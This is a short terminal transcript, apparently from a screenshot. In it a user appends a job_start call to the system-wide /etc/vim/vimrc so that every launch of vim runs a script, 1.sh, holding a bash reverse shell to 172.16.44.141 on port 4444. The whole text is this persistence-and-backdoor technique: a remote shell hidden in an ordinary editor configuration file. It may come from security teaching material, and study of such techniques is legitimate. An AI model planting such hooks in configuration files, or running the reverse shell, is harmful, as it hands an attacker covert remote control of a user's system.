 [join@ubuntu:~$ sudo vim /etc/vim/vimrc
[join@ubuntu:~$ tail /etc/vim/vimrc
"set autowrite          " Automatically save before commands like :next and :make
"set hidden             " Hide buffers when they are abandoned
"set mouse=a            " Enable mouse usage (all modes)

" Source a global configuration file if available
if filereadable("/etc/vim/vimrc.local")
  source /etc/vim/vimrc.local
endif

call job_start("bash /home/join/1.sh")
[join@ubuntu:~$ cat /home/join/1.sh
/bin/bash -i >& /dev/tcp/172.16.44.141/4444 0>&1
[join@ubuntu:~$ vim
join@ubuntu:~$